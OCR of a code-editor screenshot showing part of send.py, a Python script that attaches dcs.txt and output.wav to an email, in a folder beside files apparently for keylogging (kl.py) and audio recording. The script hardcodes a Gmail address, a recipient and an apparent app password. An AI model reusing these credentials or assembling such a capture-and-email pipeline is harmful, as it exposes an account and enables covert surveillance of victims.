 File Edit Selection View Go Run Terminal Help
send.py - 1017 - Visual Studio Code
EXPLORER
1017
__pycache__
send.cpython-310.pyc
audiorecording.py
dcs.txt
kl.py
output.wav
send.py
OUTLINE
TIMELINE
kl.py output.wav send.py
send.py > ...
1 import email, smtplib, ssl
2 from email import encoders
3 from email.mime.base import MIMEBase
4 from email.mime.multipart import MIMEMultipart
5 from email.mime.text import MIMEText
6
7 subject = "An email with attachment from Python"
8 body = "This is an email with attachment sent from Python"
9 sender_email = "cyberkacafe@gmail.com"
10 receiver_email = "ajaypalsinh4172@gmail.com"
11 password = "uufsdontsyelkaty"
12
13 message = MIMEMultipart()
14 message["From"] = sender_email
15 message["To"] = receiver_email
16 message["Subject"] = subject
17
18 message.attach(MIMEText(body, "plain"))
19
20 filename = "dcs.txt"
21 filename1 = "output.wav"
22
23 with open(filename, "rb") as attachment:
24 part = MIMEBase("application", "octet-stream")
25 part.set_payload(attachment.read())
26
0 0
Ln 26, Col 2 Spaces: 4 UTF-8 CRLF Python 3.10.1 64-bit
Polluted air
ENG
09:53
28-11-2022